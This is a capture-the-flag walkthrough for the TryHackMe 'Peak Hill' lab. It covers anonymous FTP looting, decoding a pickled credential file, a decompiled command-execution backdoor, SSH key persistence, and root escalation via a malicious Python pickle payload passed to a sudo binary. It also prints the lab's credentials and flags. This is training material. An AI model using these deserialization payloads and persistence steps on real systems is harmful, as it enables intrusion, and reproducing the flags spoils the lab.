TryHackMe-Peak-Hill
Peak Hill
Exercises in Python library abuse and some exploitation techniques
Deploy and compromise the machine!
Make sure you’re connected to TryHackMe’s network.
Recon
Services discovery
PORT STATE SERVICE VERSION 20/tcp closed ftp-data 21/tcp open ftp vsftpd 3.0.3 | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_-rw-r--r-- 1 ftp ftp 17 May 15 18:37 test.txt | ftp-syst: | STAT: | FTP server status: | Connected to ::ffff:10.11.9.81 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | At session startup, client count was 2 | vsFTPd 3.0.3 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 04:d5:75:9d:c1:40:51:37:73:4c:42:30:38:b8:d6:df (RSA) | 256 7f:95:1a:d7:59:2f:19:06:ea:c1:55:ec:58:35:0c:05 (ECDSA) |_ 256 a5:15:36:92:1c:aa:59:9b:8a:d8:ea:13:c9:c0:ff:b6 (ED25519) 7321/tcp open swx? | fingerprint-strings: | DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns: | Username: Password: | NULL: |_ Username:
Port 21 (anonymous FTP only)
$ ftp 10.10.19.17 Connected to 10.10.19.17 (10.10.19.17). 220 (vsFTPd 3.0.3) Name (10.10.19.17:unknown): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls -la 227 Entering Passive Mode (10,10,19,17,159,63). 150 Here comes the directory listing. drwxr-xr-x 2 ftp ftp 4096 May 15 18:37 . drwxr-xr-x 2 ftp ftp 4096 May 15 18:37 .. -rw-r--r-- 1 ftp ftp 7048 May 15 18:37 .creds -rw-r--r-- 1 ftp ftp 17 May 15 18:37 test.txt 226 Directory send OK. ftp> get .creds local: .creds remote: .creds 227 Entering Passive Mode (10,10,19,17,49,255). 150 Opening BINARY mode data connection for .creds (7048 bytes). 226 Transfer complete. 7048 bytes received in 0.00345 secs (2043.49 Kbytes/sec) ftp> get test.txt local: test.txt remote: test.txt 227 Entering Passive Mode (10,10,19,17,132,154). 150 Opening BINARY mode data connection for test.txt (17 bytes). 226 Transfer complete. 17 bytes received in 0.000884 secs (19.23 Kbytes/sec) ftp> quit 221 Goodbye. $ cat test.txt vsftpd test file $ cat .creds 100000000000001101[REDACTED]10100101110
Port 7321
$ nc 10.10.19.17 7321 Username: admin Password: admin Wrong credentials!
#1 - What is the user flag?
Decode pickle message
I’ve written a python script to decode the binary string gathered in the .creds.txt file (FTP):
#!/usr/bin/env python3
with open('creds_decoded.txt', 'w') as credsout, open('creds.txt', 'r') as credsin:
r = credsin.read()
# chunks of 8
b = ' '.join([r[i:i+8] for i in range(0, len(r), 8)])
# decode
credsout.write(''.join([chr(int(c, 2)) for c in b.split(' ')]))
Run it to get the following decoded text:
$ cat creds_decoded.txt ]q(X ssh_pass15qXuqqX ssh_user1qXhqqX ssh_pass25qXrq X ssh_pass20q hq X ssh_pass7q qX ssh_user0qXgqqX ssh_pass26qXlqqX ssh_pass5qX3qqX ssh_pass1qX1qq�X qXh_pass22q ssh_pass12qX@qqX ssh_user2q Xeq!q"X ssh_user5q#Xiq$q%X q'X_pass18q&h ssh_pass27q(Xdq)q*X ssh_pass3q+Xkq,q-X ssh_pass19q.Xtq/q0X ssh_pass6q1Xsq2q3X ssh_pass9q4hq5X ssh_pass23q6Xwq7q8X ssh_pass21q9hq:X ssh_pass4q;hq<X ssh_pass14q=X0q>q?X ssh_user6q@XnqAqBX ssh_pass2qCXcqDqEX ssh_pass13qFqGX ssh_pass16qHhAqIX ssh_pass8qJhqKX ssh_pass17qLh)qMX ssh_pass24qNh>qOX ssh_user3qPqQX ssh_user4qRh,qSX qUX_passssh_pass0qVXpqWqXX ssh_pass10qYhqZe.
The file is actually a pickled python file (https://docs.python.org/3/library/pickle.html):
“The pickle module implements binary protocols for serializing and de-serializing a Python object structure. “Pickling” is the process whereby a Python object hierarchy is converted into a byte stream, and “unpickling” is the inverse operation, whereby a byte stream (from a binary file or bytes-like object) is converted back into an object hierarchy. Pickling (and unpickling) is alternatively known as “serialization”, “marshalling,” 1 or “flattening”; however, to avoid confusion, the terms used here are “pickling” and “unpickling”."
Let’s decode the binary string with CyberChef first and get a creds.dat file:
Now, let’s decode the file:
#!/usr/bin/env python3
import pickle
import re
with open('creds.dat', 'rb') as f:
data = pickle.load(f)
sshuser = []
sshpass = []
for i in data:
pos = int(re.findall('\d+', i[0])[0])
if 'ssh_user' in i[0]:
sshuser.append([pos, i[1]])
else:
sshpass.append([pos, i[1]])
sshuser.sort()
sshpass.sort()
print("SSH user: {}".format(''.join([i[1] for i in sshuser])))
print("SSH pass: {}".format(''.join([i[1] for i in sshpass])))
Here is the script output:
$ python creds_decode_pickle.py SSH user: gherkin SSH pass: p1ckl3s_@11_@r0und_th3_w0rld
SSH connection
Now, let’s use the credentials to connect to the SSH service.
We have a compiled python script in our home. Let’s get it locally and uncompile it with uncompyle6:
$ uncompyle6 cmd_service.pyc
# uncompyle6 version 3.7.0
# Python bytecode 3.8 (3413)
# Decompiled from: Python 3.8.3 (default, May 15 2020, 00:00:00)
# [GCC 10.1.1 20200507 (Red Hat 10.1.1-1)]
# Embedded file name: ./cmd_service.py
# Compiled at: 2020-05-14 19:55:16
# Size of source mod 2**32: 2140 bytes
from Crypto.Util.number import bytes_to_long, long_to_bytes
import sys, textwrap, socketserver, string, readline, threading
from time import *
import getpass, os, subprocess
username = long_to_bytes(1684630636)
password = long_to_bytes(2457564920124666544827225107428488864802762356)
class Service(socketserver.BaseRequestHandler):
def ask_creds(self):
username_input = self.receive(b'Username: ').strip()
password_input = self.receive(b'Password: ').strip()
print(username_input, password_input)
if username_input == username:
if password_input == password:
return True
return False
def handle(self):
loggedin = self.ask_creds()
if not loggedin:
self.send(b'Wrong credentials!')
return None
self.send(b'Successfully logged in!')
while True:
command = self.receive(b'Cmd: ')
p = subprocess.Popen(command,
shell=True, stdout=(subprocess.PIPE), stderr=(subprocess.PIPE))
self.send(p.stdout.read())
def send(self, string, newline=True):
if newline:
string = string + b'\n'
self.request.sendall(string)
def receive(self, prompt=b'> '):
self.send(prompt, newline=False)
return self.request.recv(4096).strip()
class ThreadedService(socketserver.ThreadingMixIn, socketserver.TCPServer, socketserver.DatagramRequestHandler):
pass
def main():
print('Starting server...')
port = 7321
host = '0.0.0.0'
service = Service
server = ThreadedService((host, port), service)
server.allow_reuse_address = True
server_thread = threading.Thread(target=(server.serve_forever))
server_thread.daemon = True
server_thread.start()
print('Server started on ' + str(server.server_address) + '!')
while True:
sleep(10)
if __name__ == '__main__':
main()
# okay decompiling cmd_service.pyc
$ python
>>> from Crypto.Util.number import long_to_bytes
>>> print(long_to_bytes(1684630636))
b'dill'
>>> print(long_to_bytes(2457564920124666544827225107428488864802762356))
b'n3v3r_@_d1ll_m0m3nt'
$ nc 10.10.50.9 7321 Username: dill Password: n3v3r_@_d1ll_m0m3nt Successfully logged in! Cmd: cat /home/dill/user.txt f1e13335c47306e193212c98fc07b6a0
User flag: f1e13335c47306e193212c98fc07b6a0
#2 - What is the root flag?
Maintain access
Unfortunately, these credentials didn’t work on the server directly (dill’s password is different than the one hardcoded in the shell).
Let’s add our SSH key to dill’s .ssh directory to be able to connect via SSH directly. First generate a public key and a private key on our own machine:
$ ssh-keygen -t rsa $ cat id_rsa.pub ssh-rsa AAAAB3Nz[REDACTED]7YP7lhvLfM= [email protected]
Now let’s add this string to dill’s .ssh directory using the backdoor:
Cmd: echo "ssh-rsa AAAAB3Nz[REDACTED]71CiH7YP7lhvLfM= [email protected]" >> /home/dill/.ssh/authorized_keys
Now, we can connect directly in SSH without password.
$ ssh [email protected] dill@ubuntu-xenial:~$ whoami dill
Let’s check our privileges
dill@ubuntu-xenial:~$ sudo -l
Matching Defaults entries for dill on ubuntu-xenial:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dill may run the following commands on ubuntu-xenial:
(ALL : ALL) NOPASSWD: /opt/peak_hill_farm/peak_hill_farm
This program needs to be run as root:
dill@ubuntu-xenial:/opt/peak_hill_farm$ ./peak_hill_farm [31780] Cannot open self /opt/peak_hill_farm/peak_hill_farm or archive /opt/peak_hill_farm/peak_hill_farm.pkg
There are many files in /opt/peak_hill_farm/:
dill@ubuntu-xenial:/opt/peak_hill_farm$ ll total 11404 drwxr-xr-x 2 root root 4096 May 15 18:38 . drwxr-xr-x 3 root root 4096 May 20 21:56 .. -rwxr-x--- 1 root root 788413 May 15 18:38 base_library.zip -rwxr-x--- 1 root root 22000 Apr 17 15:25 _bz2.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 149880 Apr 17 15:25 _codecs_cn.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 158104 Apr 17 15:25 _codecs_hk.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 31128 Apr 17 15:25 _codecs_iso2022.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 268664 Apr 17 15:25 _codecs_jp.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 137592 Apr 17 15:25 _codecs_kr.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 113016 Apr 17 15:25 _codecs_tw.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 156624 Apr 17 15:25 _ctypes.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 29488 Apr 17 15:25 _hashlib.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 66800 Jul 4 2019 libbz2.so.1.0 -rwxr-x--- 1 root root 2365952 Feb 27 2019 libcrypto.so.1.0.0 -rwxr-x--- 1 root root 166032 Sep 12 2019 libexpat.so.1 -rwxr-x--- 1 root root 137400 Feb 12 2014 liblzma.so.5 -rwxr-x--- 1 root root 4547880 Apr 17 15:25 libpython3.5m.so.1.0 -rwxr-x--- 1 root root 282392 Feb 4 2016 libreadline.so.6 -rwxr-x--- 1 root root 428384 Feb 27 2019 libssl.so.1.0.0 -rwxr-x--- 1 root root 167240 Feb 19 2016 libtinfo.so.5 -rwxr-x--- 1 root root 104864 Jan 21 19:13 libz.so.1 -rwxr-x--- 1 root root 37616 Apr 17 15:25 _lzma.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 44144 Apr 17 15:25 _multibytecodec.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 6504 Apr 17 15:25 _opcode.cpython-35m-x86_64-linux-gnu.so -rwxr-x--x 1 root root 1218056 May 15 18:38 peak_hill_farm -rwxr-x--- 1 root root 31688 Apr 17 15:25 readline.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 15432 Apr 17 15:25 resource.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 118744 Apr 17 15:25 _ssl.cpython-35m-x86_64-linux-gnu.so -rwxr-x--- 1 root root 25032 Apr 17 15:25 termios.cpython-35m-x86_64-linux-gnu.so
Let’s run the peak_hill_farm executable. It asks for a question (“to grow”). Obviously, as I provided the wrong answer, I have an error message in return.
dill@ubuntu-xenial:/opt/peak_hill_farm$ sudo ./peak_hill_farm Peak Hill Farm 1.0 - Grow something on the Peak Hill Farm! to grow: oops this not grow did not grow on the Peak Hill Farm! :(
By chance, I tried to provide “pickles” as answer just for fun and had a different message:
dill@ubuntu-xenial:/opt/peak_hill_farm$ sudo ./peak_hill_farm Peak Hill Farm 1.0 - Grow something on the Peak Hill Farm! to grow: pickles failed to decode base64 dill@ubuntu-xenial:/opt/peak_hill_farm$ echo -n "pickles" | base64 cGlja2xlcw== dill@ubuntu-xenial:/opt/peak_hill_farm$ sudo ./peak_hill_farm Peak Hill Farm 1.0 - Grow something on the Peak Hill Farm! to grow: cGlja2xlcw== this not grow did not grow on the Peak Hill Farm! :(
Becoming root
This room is about python, pickle and exploitation. Let’s search on the Internet for an exploit that allows privilege escalation. I found this interesting document (https://www.sans.org/cyber-security-summit/archives/file/summit-archive-1542133788.pdf), especially on page 21. I tried the exploit for the id command which executed on the server. Now, let’s modify the command to get a shell:
dill@ubuntu-xenial:/opt/peak_hill_farm$ python3
Python 3.5.2 (default, Apr 16 2020, 17:47:17)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> import pickle
>>> import base64
>>> class evil_object(object):
... def __reduce__(self):
... return (os.system, ('/bin/bash',))
...
>>> x = evil_object()
>>> holdit = pickle.dumps(x)
>>> base64.b64encode(holdit)
b'gANjcG9zaXgKc3lzdGVtCnEAWAkAAAAvYmluL2Jhc2hxAYVxAlJxAy4='
>>>
Now that we have our base64 payload, let’s use it:
dill@ubuntu-xenial:/opt/peak_hill_farm$ sudo ./peak_hill_farm Peak Hill Farm 1.0 - Grow something on the Peak Hill Farm! to grow: gANjcG9zaXgKc3lzdGVtCnEAWAkAAAAvYmluL2Jhc2hxAYVxAlJxAy4= root@ubuntu-xenial:/opt/peak_hill_farm# whoami root root@ubuntu-xenial:/opt/peak_hill_farm#
Another trick to read the root flag:
root@ubuntu-xenial:/opt/peak_hill_farm# cd /root/
root@ubuntu-xenial:/root# ls /root/
root.txt
root@ubuntu-xenial:/root# cat root.txt
cat: root.txt: No such file or directory
root@ubuntu-xenial:/root# find /root/ -name "*root.txt*"
/root/ root.txt
root@ubuntu-xenial:/root# find /root/ -name "*root.txt*" -exec cat {} \;
e88f0a01135c05cf0912cf4bc335ee28
Root flag: e88f0a01135c05cf0912cf4bc335ee28